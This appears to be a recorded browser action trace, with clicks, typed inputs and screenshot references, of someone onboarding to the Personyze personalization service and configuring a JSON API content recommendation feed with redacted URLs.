Goal: Task Accomplishment & Management: Use online tool/utility


click at [847, 325] on img at bounding box center [784, 328] width 350 height 146

click at [847, 461] on input "Site URL  Example: [DOMAIN_NAME] or [URL][DOMAIN_NAME]" at bounding box center [784, 458] width 256 height 29
type input "[URL][TECHNICAL_ID]"
click at [857, 513] on link "Next step " at bounding box center [845, 516] width 83 height 36

click at [779, 691] on div "Which Personyze features are you planning to use? In addition to targeting and …" at bounding box center [784, 431] width 490 height 536
click at [777, 677] on link "Next step " at bounding box center [784, 679] width 83 height 36

click at [840, 616] on link "All set! Let's start personalizing your website" at bounding box center [902, 626] width 247 height 29

click at [323, 116] on li " Application/API   JSON API Product Recommendations    JSON API Content Recom…" at bounding box center [321, 109] width 97 height 45

click at [506, 295] on div "Fetch personalized content recommendations from Personyze using a simple JSON A…" at bounding box center [551, 320] width 246 height 51

click at [386, 364] on button " Upload file or set RSS/Atom feed" at bounding box center [394, 363] width 210 height 29

click at [647, 229] on input "text" at bounding box center [635, 234] width 169 height 29
type input "[URL][TECHNICAL_ID]"
click at [762, 238] on button "Next" at bounding box center [743, 234] width 47 height 29

click at [833, 296] on button "Next" at bounding box center [810, 295] width 47 height 29
click at [769, 273] on div at bounding box center [773, 270] width 8 height 8
click at [648, 304] on input "text" at bounding box center [608, 295] width 115 height 29
type input "test"
click at [833, 305] on button "Next" at bounding box center [810, 295] width 47 height 29
